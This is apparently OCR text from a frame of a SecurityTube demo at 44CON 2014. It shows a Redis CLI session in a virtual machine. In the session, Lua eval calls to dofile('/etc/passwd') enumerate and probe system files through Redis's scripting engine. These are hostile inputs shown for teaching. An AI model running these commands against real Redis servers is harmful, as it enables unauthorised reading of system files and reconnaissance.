 ST-Command-Injection-Final_1 [Running] - Oracle VM VirtualBox
chine View Devices Help
dis-Demo-File-Enum
3:43 PM SecurityTube
Redis-Demo-File... Arbitary File Re... Source-Cassandra Redis-DOs root@Cmd-Inje... securitytube@C...
127.0.0.1:6379>
127.0.0.1:6379> eval "dofile('/etc/passwyd')" 0
(error) ERR Error running script (call to f_29e412276aa1cd9da10fba861fd200927593d9b1): @user_script:1: ca
nnot open /etc/passwyd: No such file or directory
127.0.0.1:6379> eval "dofile('/etc/passwd')" 0
(error) ERR Error running script (call to f_afdc51b5f9e34eced5fae459fc1d856af181aaf1): @user_script:1: /e
tc/passwd:1: function arguments expected near ':'
127.0.0.1:6379>
Right Ctrl
11:30 AM
11-Sep-14
44CON
44CON
SENSE/NET
LONDON 2014